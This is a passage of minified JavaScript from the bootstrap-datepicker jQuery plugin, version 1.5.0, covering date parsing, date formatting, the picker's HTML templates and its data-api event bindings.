                if (/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(d)) {
                    for (d = new Date, j = 0; j < m.length; j++) switch (h = l.exec(m[j]), i = parseInt(h[1]), h[2]) {
                        case "d":
                            d.setUTCDate(d.getUTCDate() + i);
                            break;
                        case "m":
                            d = k.prototype.moveMonth.call(k.prototype, d, i);
                            break;
                        case "w":
                            d.setUTCDate(d.getUTCDate() + 7 * i);
                            break;
                        case "y":
                            d = k.prototype.moveYear.call(k.prototype, d, i)
                    }
                    return c(d.getUTCFullYear(), d.getUTCMonth(), d.getUTCDate(), 0, 0, 0)
                }
                m = d && d.match(this.nonpunctuation) || [], d = new Date;
                var n, o, p = {},
                    s = ["yyyy", "yy", "M", "MM", "m", "mm", "d", "dd"],
                    t = {
                        yyyy: function(a, b) {
                            return a.setUTCFullYear(b)
                        },
                        yy: function(a, b) {
                            return a.setUTCFullYear(2e3 + b)
                        },
                        m: function(a, b) {
                            if (isNaN(a)) return a;
                            for (b -= 1; 0 > b;) b += 12;
                            for (b %= 12, a.setUTCMonth(b); a.getUTCMonth() !== b;) a.setUTCDate(a.getUTCDate() - 1);
                            return a
                        },
                        d: function(a, b) {
                            return a.setUTCDate(b)
                        }
                    };
                t.M = t.MM = t.mm = t.m, t.dd = t.d, d = c(d.getFullYear(), d.getMonth(), d.getDate(), 0, 0, 0);
                var u = e.parts.slice();
                if (m.length !== u.length && (u = a(u).filter(function(b, c) {
                        return -1 !== a.inArray(c, s)
                    }).toArray()), m.length === u.length) {
                    var v;
                    for (j = 0, v = u.length; v > j; j++) {
                        if (n = parseInt(m[j], 10), h = u[j], isNaN(n)) switch (h) {
                            case "MM":
                                o = a(q[f].months).filter(g), n = a.inArray(o[0], q[f].months) + 1;
                                break;
                            case "M":
                                o = a(q[f].monthsShort).filter(g), n = a.inArray(o[0], q[f].monthsShort) + 1
                        }
                        p[h] = n
                    }
                    var w, x;
                    for (j = 0; j < s.length; j++) x = s[j], x in p && !isNaN(p[x]) && (w = new Date(d), t[x](w, p[x]), isNaN(w) || (d = w))
                }
                return d
            },
            formatDate: function(b, c, d) {
                if (!b) return "";
                if ("string" == typeof c && (c = r.parseFormat(c)), c.toDisplay) return c.toDisplay(b, c, d);
                var e = {
                    d: b.getUTCDate(),
                    D: q[d].daysShort[b.getUTCDay()],
                    DD: q[d].days[b.getUTCDay()],
                    m: b.getUTCMonth() + 1,
                    M: q[d].monthsShort[b.getUTCMonth()],
                    MM: q[d].months[b.getUTCMonth()],
                    yy: b.getUTCFullYear().toString().substring(2),
                    yyyy: b.getUTCFullYear()
                };
                e.dd = (e.d < 10 ? "0" : "") + e.d, e.mm = (e.m < 10 ? "0" : "") + e.m, b = [];
                for (var f = a.extend([], c.separators), g = 0, h = c.parts.length; h >= g; g++) f.length && b.push(f.shift()), b.push(e[c.parts[g]]);
                return b.join("")
            },
            headTemplate: '<thead><tr><th colspan="7" class="datepicker-title"></th></tr><tr><th colspan="5" style="font-size: 32px; line-height: 1.2;font-weight: 500;" class="datepicker-switch"></th></tr></thead>',
            contTemplate: '<tbody><tr><td colspan="7"></td></tr></tbody>',
            footTemplate: '<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'
        };
    r.template = '<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">' + r.headTemplate + "<tbody></tbody>" + r.footTemplate + '</table></div><div class="datepicker-months"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + '</table></div><div class="datepicker-years"><table class="table-condensed">' + r.headTemplate + r.contTemplate + r.footTemplate + "</table></div></div>", a.fn.datepicker.DPGlobal = r, a.fn.datepicker.noConflict = function() {
        return a.fn.datepicker = m, this
    }, a.fn.datepicker.version = "1.5.0", a(document).on("focus.datepicker.data-api click.datepicker.data-api", '[data-provide="datepicker"]', function(b) {
        var c = a(this);
        c.data("datepicker") || (b.preventDefault(), n.call(c, "show"))
    }), a(function() {
        n.call(a('[data-provide="datepicker-inline"]'))
    })
});